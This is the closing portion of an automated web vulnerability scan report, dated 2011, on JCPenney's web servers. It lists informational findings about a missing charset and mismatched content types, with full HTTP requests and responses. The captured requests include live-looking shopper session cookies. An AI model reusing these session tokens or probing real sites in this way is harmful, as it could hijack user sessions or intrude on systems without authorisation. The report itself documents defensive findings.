JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105705<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; domain=.jcpenney.com; expires=Thu, 31-Dec-2015 05:00:00 GMT; path=/jcp<br>Content-Length: 123254<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br><br><br>&lt;html&gt;<br>&lt;head&gt;<br>    &lt;title&gt;JCPenney: Shopping Bag&lt;/title&gt;<br>    &lt;link type="text/css" rel="STYLESHEET" href="css/EstimatedS<wbr>hippingS<br><b>...[SNIP]...</b><br>&lt;body MS_POSITIONING=<wbr>"GridLayout"&gt;<br> &nbsp;&nbsp;&nbsp;<br>    <br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://media<wbr>.richrelevance.com<wbr>/rrserver/js/0.4/p13n.js"<wbr>&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH0" id="8">8. HTML does not specify charset</span>
&nbsp;<a class="PREVNEXT" href="#7">previous</a>
&nbsp;<a class="PREVNEXT" href="#9">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/css/EstimatedSh<wbr>ippingStyles.css</b></td>
</tr>
</table>
<h2>Issue description</h2>
<span class="TEXT">If a web response states that it contains HTML content but does not specify a character set, then the browser may analyse the HTML and attempt to determine which character set it appears to be using. Even if the majority of the HTML actually employs a standard character set such as UTF-8, the presence of non-standard characters anywhere in the response may cause the browser to interpret the content using a different character set. This can have unexpected results, and can lead to cross-site scripting vulnerabilities in which non-standard encodings like UTF-7 can be used to bypass the application's defensive filters.<br><br>In most cases, the absence of a charset directive does not constitute a security flaw, particularly if the response contains static content. You should review the contents of the response and the context in which it appears to determine whether any vulnerability exists.</span>
<h2>Issue remediation</h2>
<span class="TEXT">For every response containing HTML content, the application should include within the Content-type header a directive specifying a standard recognised character set, for example <b>charset=ISO-8859-1</b>.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/css/EstimatedSh<wbr>ippingStyles.css?Version<wbr>=20091001 HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/bag.aspx<br>Accept: text/css,*/*;q=0.1<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=2; ItemTotal=499.90; JCPCookieCheck=T; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=2; DomainItemTotal=$499.90; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeBncsdC<wbr>-e6CyMyoy4ovh469; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1; FlashCheck=1; cmShop5Att=1A6DDBD=-_--_-<wbr>-_--_--_--_--_--_--_-; invodoLogCookie=http%3A<wbr>%2F%2Fapi.invodo.com<wbr>%2Flog%3Fid%3DBncsdC<wbr>-e6CyMyoy4ovh469%26s<wbr>%3DAco6Et4bstEd09EYRM1Yae<wbr>%26v%3DCZoyWu30uu7Xb<wbr>G7RNWuRoh%26a%3Djcpenney<wbr>.com%26e0%3DpageUnload<wbr>%3D16982<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>ntCoent-Length: 103<br><span class="HIGHLIGHT">Content-Type: text/html</span><br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>Cache-Control: private, max-age=86400<br>Date: Sat, 26 Feb 2011 05:00:55 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Content-Length: 103<br><br>&lt;html&gt;&lt;head&gt;&lt;title&gt;Error&lt;<wbr>/title&gt;&lt;/head&gt;&lt;body&gt;The system cannot find the file specified.<br>&lt;/body&gt;&lt;/html&gt;</span></td></tr></table>
<hr>
<span class="BODH0" id="9">9. Content type incorrectly stated</span>
&nbsp;<a class="PREVNEXT" href="#8">previous</a>
<br>
<span class="TEXT">There are 7 instances of this issue:<ul>
<li><a href="#9.1">http://www4.jcpenney.com/images/seasonal/facebook<wbr>_icon.gif</a></li>
<li><a href="#9.2">http://www4.jcpenney.com/images/seasonal/kaboodle<wbr>_icon.gif</a></li>
<li><a href="#9.3">http://www4.jcpenney.com/images/seasonal/myspace<wbr>_icon.gif</a></li>
<li><a href="#9.4">http://www4.jcpenney.com/images/seasonal<wbr>/stylehive_icon.gif</a></li>
<li><a href="#9.5">http://www4.jcpenney.com/jcp/CSS/ProdList.css</a></li>
<li><a href="#9.6">http://www4.jcpenney.com/jcp/vbscript/AmsScript<wbr>.vbs</a></li>
<li><a href="#9.7">http://www5.jcpenney.com/jcp/vbscript/AmsScript<wbr>.vbs</a></li>
</ul></span>
<h2>Issue background</h2>
<span class="TEXT">If a web response specifies an incorrect content type, then browsers may process the response in unexpected ways. If the specified content type is a renderable text-based format, then the browser will usually attempt to parse and render the response in that format. If the specified type is an image format, then the browser will usually detect the anomaly and will analyse the actual content and attempt to determine its MIME type. Either case can lead to unexpected results, and if the content contains any user-controllable data may lead to cross-site scripting or other client-side vulnerabilities.<br><br>In most cases, the presence of an incorrect content type statement does not constitute a security flaw, particularly if the response contains static content. You should review the contents of the response and the context in which it appears to determine whether any vulnerability exists.</span>
<h2>Issue remediation</h2>
<span class="TEXT">For every response containing a message body, the application should include a single Content-type header which correctly and unambiguously states the MIME type of the content in the response body.</span>
<br><br><hr><span class="BODH1" id="9.1">9.1. http://www4.jcpenney.com/images/seasonal/facebook_icon.gif</span>
&nbsp;<a class="PREVNEXT" href="#7.7">previous</a>
&nbsp;<a class="PREVNEXT" href="#9.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/images/seasonal/facebook<wbr>_icon.gif</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response contains the following Content-type statement:<ul><li>Content-Type: image/gif</li></ul>The response states that it contains <b>a GIF image</b>. However, it actually appears to contain <b>a BMP image</b>.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /images/seasonal/facebook<wbr>_icon.gif HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/XGN.aspx?n<wbr>=4294953363&amp;catsel<wbr>=4294953363--comforters++<wbr>+bedspreads&amp;deptid=70750<wbr>&amp;pcatid=70750&amp;catid=72384<wbr>&amp;cattyp=SAL&amp;dep=BEDDING<wbr>&amp;pcat=BEDDING&amp;cat=Sale<wbr>&amp;refpagename=Default<wbr>%252Easpx&amp;refdeptid=<wbr>&amp;refcatid=&amp;cmAMS_T=T1<wbr>&amp;cmAMS_C=C3&amp;CmCatId<wbr>=homepage<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Content-Length: 1302<br><span class="HIGHLIGHT">Content-Type: image/gif</span><br>Last-Modified: Fri, 29 May 2009 18:00:40 GMT<br>Accept-Ranges: bytes<br>ETag: "2168ed6087e0c91:23e"<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>Date: Sat, 26 Feb 2011 04:57:06 GMT<br>Connection: close<br><br>BM........6...(..........<wbr>.........................<wbr>.....pY..eO.............<wbr>.N5..pY..dN..dM..eN..N5.<wbr>.O5..E,..E-..pZ......E,.<wbr>.F-......................<wbr>.........................<wbr>.........................<wbr>...<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="9.2">9.2. http://www4.jcpenney.com/images/seasonal/kaboodle_icon.gif</span>
&nbsp;<a class="PREVNEXT" href="#9.1">previous</a>
&nbsp;<a class="PREVNEXT" href="#9.3">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/images/seasonal/kaboodle<wbr>_icon.gif</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response contains the following Content-type statement:<ul><li>Content-Type: image/gif</li></ul>The response states that it contains <b>a GIF image</b>. However, it actually appears to contain <b>a BMP image</b>.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /images/seasonal/kaboodle<wbr>_icon.gif HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/XGN.aspx?n<wbr>=4294953363&amp;catsel<wbr>=4294953363--comforters++<wbr>+bedspreads&amp;deptid=70750<wbr>&amp;pcatid=70750&amp;catid=72384<wbr>&amp;cattyp=SAL&amp;dep=BEDDING<wbr>&amp;pcat=BEDDING&amp;cat=Sale<wbr>&amp;refpagename=Default<wbr>%252Easpx&amp;refdeptid=<wbr>&amp;refcatid=&amp;cmAMS_T=T1<wbr>&amp;cmAMS_C=C3&amp;CmCatId<wbr>=homepage<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Content-Length: 1302<br><span class="HIGHLIGHT">Content-Type: image/gif</span><br>Last-Modified: Fri, 29 May 2009 18:00:57 GMT<br>Accept-Ranges: bytes<br>ETag: "e3c8da6a87e0c91:23e"<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>Date: Sat, 26 Feb 2011 04:57:10 GMT<br>Connection: close<br><br>BM........6...(..........<wbr>.........................<wbr>.....aK..................<wbr>.........................<wbr>.........................<wbr>.........................<wbr>.........................<wbr>.........................<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="9.3">9.3. http://www4.jcpenney.com/images/seasonal/myspace_icon.gif</span>
&nbsp;<a class="PREVNEXT" href="#9.2">previous</a>
&nbsp;<a class="PREVNEXT" href="#9.4">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/images/seasonal/myspace<wbr>_icon.gif</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response contains the following Content-type statement:<ul><li>Content-Type: image/gif</li></ul>The response states that it contains <b>a GIF image</b>. However, it actually appears to contain <b>a BMP image</b>.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /images/seasonal/myspace<wbr>_icon.gif HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/XGN.aspx?n<wbr>=4294953363&amp;catsel<wbr>=4294953363--comforters++<wbr>+bedspreads&amp;deptid=70750<wbr>&amp;pcatid=70750&amp;catid=72384<wbr>&amp;cattyp=SAL&amp;dep=BEDDING<wbr>&amp;pcat=BEDDING&amp;cat=Sale<wbr>&amp;refpagename=Default<wbr>%252Easpx&amp;refdeptid=<wbr>&amp;refcatid=&amp;cmAMS_T=T1<wbr>&amp;cmAMS_C=C3&amp;CmCatId<wbr>=homepage<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Content-Length: 1302<br><span class="HIGHLIGHT">Content-Type: image/gif</span><br>Last-Modified: Fri, 29 May 2009 18:01:13 GMT<br>Accept-Ranges: bytes<br>ETag: "68f4317487e0c91:23e"<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>Date: Sat, 26 Feb 2011 04:57:08 GMT<br>Connection: close<br><br>BM........6...(..........<wbr>.........................<wbr>.....0...`...........@.<wbr>.u .......p..............k..<wbr>.........a...............<wbr>.........................<wbr>.........................<wbr>.......................<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="9.4">9.4. http://www4.jcpenney.com/images/seasonal/stylehive_icon.gif</span>
&nbsp;<a class="PREVNEXT" href="#9.3">previous</a>
&nbsp;<a class="PREVNEXT" href="#9.5">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/images/seasonal<wbr>/stylehive_icon.gif</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response contains the following Content-type statement:<ul><li>Content-Type: image/gif</li></ul>The response states that it contains <b>a GIF image</b>. However, it actually appears to contain <b>a BMP image</b>.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /images/seasonal<wbr>/stylehive_icon.gif HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/XGN.aspx?n<wbr>=4294953363&amp;catsel<wbr>=4294953363--comforters++<wbr>+bedspreads&amp;deptid=70750<wbr>&amp;pcatid=70750&amp;catid=72384<wbr>&amp;cattyp=SAL&amp;dep=BEDDING<wbr>&amp;pcat=BEDDING&amp;cat=Sale<wbr>&amp;refpagename=Default<wbr>%252Easpx&amp;refdeptid=<wbr>&amp;refcatid=&amp;cmAMS_T=T1<wbr>&amp;cmAMS_C=C3&amp;CmCatId<wbr>=homepage<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Content-Length: 1302<br><span class="HIGHLIGHT">Content-Type: image/gif</span><br>Last-Modified: Fri, 29 May 2009 18:01:38 GMT<br>Accept-Ranges: bytes<br>ETag: "77c41a8387e0c91:23e"<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>Date: Sat, 26 Feb 2011 04:57:09 GMT<br>Connection: close<br><br>BM........6...(..........<wbr>.........................<wbr>................Nb.....<wbr>.Wj......................<wbr>....@...(...P............<wbr>.../...Vi..Tj..Tf........<wbr>.........................<wbr>.Qe..q.......R...........<wbr>..<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="9.5">9.5. http://www4.jcpenney.com/jcp/CSS/ProdList.css</span>
&nbsp;<a class="PREVNEXT" href="#9.4">previous</a>
&nbsp;<a class="PREVNEXT" href="#9.6">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/CSS/ProdList.css</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response contains the following Content-type statement:<ul><li>Content-Type: text/css</li></ul>The response states that it contains <b>CSS</b>. However, it actually appears to contain <b>HTML</b>.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/CSS/ProdList.css HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/CustomerServiceSub<wbr>.aspx?DeptID=12476&amp;CatTyp<wbr>=CSR&amp;CatID=16108&amp;CmCatId<wbr>=70676|mp|freeship4u<wbr>&amp;mscssid=60f3720e7c7<wbr>1e45edb02b68f7b00413<wbr>5cxMnVNoVza3oxMnVNoV<wbr>za3W200B181A7FD6BCDF<wbr>0818AD551CB2274291EC<wbr>1105704<br>Accept: text/css,*/*;q=0.1<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02/25<wbr>/2011&amp;ShopperType=XGN255; IsFirstTime=; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cteonnt-Length: 5380<br><span class="HIGHLIGHT">Content-Type: text/css</span><br>Last-Modified: Mon, 29 Jan 2007 20:13:32 GMT<br>Accept-Ranges: bytes<br>ETag: "9a8ad3f2e143c71:23e"<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>Cache-Control: private, max-age=21291<br>Date: Sat, 26 Feb 2011 04:54:58 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Content-Length: 5380<br><br>&lt;STYLE TYPE="text/css"&gt;<br>.menu<br>{<br>    COLOR: #cfa43b;<br>    FONT-FAMILY: sans-serif;<br>    FONT-SIZE: 12px;<br>    FONT-WEIGHT: bold;<br>    TEXT-DECORATION: none<br>}<br>.Filter<br>{<br>    COLOR: #ffffff;<br>    F<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="9.6">9.6. http://www4.jcpenney.com/jcp/vbscript/AmsScript.vbs</span>
&nbsp;<a class="PREVNEXT" href="#9.5">previous</a>
&nbsp;<a class="PREVNEXT" href="#9.7">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/vbscript/AmsScript<wbr>.vbs</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response contains the following Content-type statement:<ul><li>Content-Type: text/vbscript</li></ul>The response states that it contains <b>script</b>. However, it actually appears to contain <b>plain text</b>.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/vbscript/AmsScript<wbr>.vbs?version=11172010 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www.jcpstoreads<wbr>.com/jcpenney/Default<wbr>.aspx?action=entryflash&amp;<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cteonnt-Length: 355<br><span class="HIGHLIGHT">Content-Type: text/vbscript</span><br>Last-Modified: Thu, 15 Feb 2007 16:10:57 GMT<br>Accept-Ranges: bytes<br>ETag: "4abf58e01b51c71:23e"<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>Cache-Control: private, max-age=62459<br>Date: Sat, 26 Feb 2011 04:53:33 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Content-Length: 355<br><br><br>'****** AMSFlash: AMSID=SCRIPT *********<br><br>Function VBGetSwfVer(i)<br>  on error resume next<br>  Dim swControl, swVersion<br>  swVersion = 0<br>  <br>  set swControl = CreateObject("Shockw<wbr>aveFlash.Shockwave<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="9.7">9.7. http://www5.jcpenney.com/jcp/vbscript/AmsScript.vbs</span>
&nbsp;<a class="PREVNEXT" href="#9.6">previous</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Firm</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/vbscript/AmsScript<wbr>.vbs</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response contains the following Content-type statement:<ul><li>Content-Type: text/vbscript</li></ul>The response states that it contains <b>script</b>. However, it actually appears to contain <b>plain text</b>.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/vbscript/AmsScript<wbr>.vbs?version=11172010 HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/XGN.aspx?n<wbr>=4294953363&amp;catsel<wbr>=4294953363--comforters++<wbr>+bedspreads&amp;deptid=70750<wbr>&amp;pcatid=70750&amp;catid=72384<wbr>&amp;cattyp=SAL&amp;dep=BEDDING<wbr>&amp;pcat=BEDDING&amp;cat=Sale<wbr>&amp;refpagename=Default<wbr>%252Easpx&amp;refdeptid=<wbr>&amp;refcatid=&amp;cmAMS_T=T1<wbr>&amp;cmAMS_C=C3&amp;CmCatId<wbr>=homepage<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Cteonnt-Length: 355<br><span class="HIGHLIGHT">Content-Type: text/vbscript</span><br>Last-Modified: Thu, 15 Feb 2007 16:10:57 GMT<br>Accept-Ranges: bytes<br>ETag: "4abf58e01b51c71:23e"<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>Cache-Control: private, max-age=9620<br>Date: Sat, 26 Feb 2011 04:57:06 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Content-Length: 355<br><br><br>'****** AMSFlash: AMSID=SCRIPT *********<br><br>Function VBGetSwfVer(i)<br>  on error resume next<br>  Dim swControl, swVersion<br>  swVersion = 0<br>  <br>  set swControl = CreateObject("Shockw<wbr>aveFlash.Shockwave<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="TEXT">Report generated by <a href="http://www.cloudscan.me">CloudScan Vulnerability Crawler</a> at Sat Feb 26 08:08:14 CST 2011.</span><br><br>
<iframe src="https://spreadsheets0.google.com/embeddedform?formkey=dEs0YWVVdGdhd05ZeFpYQXNtcU5uN0E6MQ" width="360" height="710" frameborder="0" marginheight="0" marginwidth="0">Loading...</iframe><br></body>
</html>
